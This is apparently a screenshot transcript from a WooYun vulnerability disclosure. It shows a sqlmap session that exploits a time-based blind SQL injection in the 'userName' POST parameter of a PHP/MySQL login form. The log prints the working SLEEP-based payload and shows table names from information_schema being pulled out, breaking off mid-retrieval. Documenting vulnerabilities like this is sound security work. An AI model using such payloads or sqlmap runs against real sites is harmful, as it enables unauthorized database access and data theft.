 管理员: 命令提示符 - sqlmap.py -r 3.txt -p userName -D information_schema --tables --cou...
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: userName (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: userName=admin' AND (SELECT * FROM (SELECT(SLEEP(5)))XvRr) AND 'qLn
n'='qLnn&password=admin&verifyLogin=245141
---
[22:57:18] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.4.4
back-end DBMS: MySQL 5.0.12
[22:57:18] [INFO] fetching tables for database: 'information_schema'
[22:57:18] [INFO] fetching number of tables for database 'information_schema'
[22:57:18] [WARNING] multi-threading is considered unsafe in time-based data ret
rieval. Going to switch it off automatically
[22:57:18] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[22:57:22] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
2
[22:57:58] [INFO] adjusting time delay to 1 second due to good response times
8
[22:58:03] [INFO] retrieved: CHARACTER_SETS
[22:59:47] [INFO] retrieved: COLLATIONS
[23:01:04] [INFO] retrieved: COLLATION_CHARACTER_
[23:02:54] [ERROR] invalid character detected. retrying..
[23:02:54] [WARNING] increasing time delay to 2 seconds
SET_APPLICAB
[23:05:48] [ERROR] invalid character detected. retrying..
[23:05:48] [WARNING] increasing time delay to 3 seconds
IL
[23:06:48] [ERROR] invalid character detected. retrying..
[23:06:48] [WARNING] increasing time delay to 4 seconds
ITY
[23:08:06] [INFO] retrieved: COLUMNS
[23:10:22] [INFO] retrieved: COLUMN
www.wooyun.org